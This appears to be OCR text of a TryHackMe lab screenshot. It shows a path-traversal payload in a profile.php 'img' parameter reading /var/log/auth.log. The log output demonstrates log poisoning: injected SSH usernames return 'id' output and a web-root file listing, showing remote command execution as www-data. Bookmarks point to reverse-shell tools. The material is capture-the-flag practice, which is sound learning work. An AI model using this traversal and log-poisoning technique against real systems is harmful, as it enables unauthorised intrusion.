 Feb 11 07:37
TryHackMe | Dashboard
(236) Discord | #sherlocks
(2) You Got Mail | Em
Community - YouTube Stu
(2) Include TryHackM
TryHackMe | Include
THM Browser-Based
MUTED
https://vnc.tryhackme.tech/index.html?host=proxy-2.tryhackme.tech&password=b06e8a85f4e30c7a&proxyIP=10.10.100.210&resize=remote
J
Applications Places System Tue 11 Feb, 05:37
AttackBox IP:10.10.100.210
http://10.10.235.157:50000/profile.php?img=....//....//....//....//....//....//....//....//....//....//....//....//....//....//....//....//....//....//var/log/auth.log — Mozilla Firefox
System Monitoring Portal
10.10.235.157:50000/profile
10.10.235.157:50000/profile
http://10.10.235.157:50000/
view-source:http://10.10.235.157:50000/profile.php?img=....//....//....//....//....//....//....//....//....//....//....//....//....//....//....//....//....//....//var/log/auth.log
TryHackMe | Learn Cy…
TryHackMe Support
Offline CyberChef
Revshell Generator
Reverse Shell Cheat S…
GitHub - swisskyrepo/…
1 Feb 11 04:33:22 mail sshd[1843]: Server listening on 0.0.0.0 port 22.
2 Feb 11 04:33:22 mail sshd[1843]: Server listening on :: port 22.
3 Feb 11 04:33:31 mail sudo:     root : TTY=unknown ; PWD=/ ; USER=root ; COMMAND=/etc/badr/badr -config /etc/badr/config.yml
4 Feb 11 04:33:31 mail sudo: pam_unix(sudo:session): session opened for user root by (uid=0)
5 Feb 11 04:39:01 mail CRON[2094]: pam_unix(cron:session): session opened for user root by (uid=0)
6 Feb 11 04:39:01 mail CRON[2094]: pam_unix(cron:session): session closed for user root
7 Feb 11 04:48:39 mail sshd[2164]: pam_unix(sshd:auth): authentication failure; logname= uid=0 euid=0 tty=ssh ruser= rhost=10.10.100.210  user=charles
8 Feb 11 04:48:41 mail sshd[2164]: Failed password for charles from 10.10.100.210 port 44574 ssh2
9 Feb 11 04:48:44 mail sshd[2164]: Connection closed by authenticating user charles 10.10.100.210 port 44574 [preauth]
10 Feb 11 04:55:30 mail sshd[2169]: pam_unix(sshd:auth): authentication failure; logname= uid=0 euid=0 tty=ssh ruser= rhost=10.10.100.210  user=charles
11 Feb 11 04:55:32 mail sshd[2169]: Failed password for charles from 10.10.100.210 port 51382 ssh2
12 Feb 11 04:56:18 mail sshd[2169]: Connection closed by authenticating user charles 10.10.100.210 port 51382 [preauth]
13 Feb 11 04:57:51 mail sshd[2171]: Invalid user  systemid  from 10.10.100.210 port 38184
14 Feb 11 04:57:55 mail sshd[2171]: Connection closed by invalid user  systemid  10.10.100.210 port 38184 [preauth]
15 Feb 11 05:03:24 mail sshd[2230]: Received disconnect from 10.10.100.210 port 37336:11: Bye Bye [preauth]
16 Feb 11 05:03:24 mail sshd[2230]: Disconnected from authenticating user root 10.10.100.210 port 37336 [preauth]
17 Feb 11 05:03:24 mail sshd[2234]: Invalid user uid=33(www-data) gid=33(www-data) groups=33(www-data),4(adm),27(sudo)
18  from 10.10.100.210 port 50302
19 Feb 11 05:03:24 mail sshd[2234]: pam_unix(sshd:auth): check pass; user unknown
20 Feb 11 05:03:24 mail sshd[2234]: pam_unix(sshd:auth): authentication failure; logname= uid=0 euid=0 tty=ssh ruser= rhost=10.10.100.210
21 Feb 11 05:03:26 mail sshd[2234]: Failed password for invalid user uid=33(www-data) gid=33(www-data) groups=33(www-data),4(adm),27(sudo)
22  from 10.10.100.210 port 50302 ssh2
23 Feb 11 05:06:57 mail sshd[2262]: Invalid user 505eb0fb8a9f32853b4d955e1f9123ea.txt
24 api.php
25 auth.php
26 dashboard.php
27 index.php
28 login.php
29 logout.php
30 profile.php
31 templates
32 uploads
33  from 10.10.100.210 port 46548
34 Feb 11 05:06:57 mail sshd[2262]: Failed none for invalid user 505eb0fb8a9f32853b4d955e1f9123ea.txt
35 api.php
36 auth.php
37 dashboard.php
38 index.php
39 login.php
40 logout.php
41 profile.php
42 templates
43 uploads
44  from 10.10.100.210 port 46548 ssh2
45 Feb 11 05:06:57 mail sshd[2262]: Connection closed by invalid user 505eb0fb8a9f32853b4d955e1f9123ea.txt
46 api.php
47 auth.php
48 dashboard.php
49 index.php
50 login.php
51 logout.php
52 profile.php
53 templates